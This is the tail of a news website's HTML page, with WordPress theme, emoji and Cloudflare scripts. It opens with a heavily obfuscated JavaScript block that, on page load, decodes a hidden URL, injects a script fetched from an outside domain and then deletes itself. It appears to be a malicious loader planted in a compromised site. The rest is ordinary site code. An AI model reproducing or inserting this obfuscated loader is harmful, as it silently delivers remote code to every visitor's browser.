<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"39a8f5acb6","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2a59f62a55cac0',t:'MTc2OTIwMzM5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>